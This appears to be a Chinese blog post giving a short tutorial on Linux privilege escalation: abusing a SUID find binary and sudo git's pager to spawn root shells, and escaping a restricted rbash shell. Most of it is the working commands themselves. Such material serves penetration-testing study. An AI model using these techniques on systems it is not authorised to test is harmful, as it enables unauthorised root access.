1、find提权

(1)首先使用如下命令查看具有suid 权限的可执行二进制程序

find / -perm -4000 -type f 2>/dev/null

或

find / -perm -u=s -type f 2>/dev/null

参数含义参考find基础命令

-perm:按照文件权限来查找文件,4000,2000,1000为分别表示SUID,SGID,SBIT,如777为普通文件的最高权限,7000为特殊文件的最高权限

-type:d(目录)f(文件)c(字符设备文件)b(块设备文件)

(2)若find命令在输出结果中,执行如下代码,提权

touch 123.txt

find 123.txt -exec "/bin/sh" \;



2、git提权

(1)首先sudo -l查看可以无需密码以root权限执行的命令

(2)若结果存在git命令,执行以下代码强制进入交互状态,让页面缓冲区无法显示全部信息 (放大字体或将窗口变窄)。

sudo git -p --help

或

sudo git help config

(3)在末行命令模式输入!/bin/bash完成提权



3、rbash逃逸

BASH_CMDS[a]=/bin/sh;a

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin

如图,代码执行完毕后已经可以切换目录了,说明rbash逃逸成功

后续持续更新。。。

本文介绍了如何通过find命令利用SUID权限提权,git命令获取root权限并隐藏输出,以及rbash环境下的逃逸方法。深入浅出地展示了在信息技术领域的权限管理和安全绕过技巧。

本文介绍了如何通过find命令利用SUID权限提权,git命令获取root权限并隐藏输出,以及rbash环境下的逃逸方法。深入浅出地展示了在信息技术领域的权限管理和安全绕过技巧。

2250

2250

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?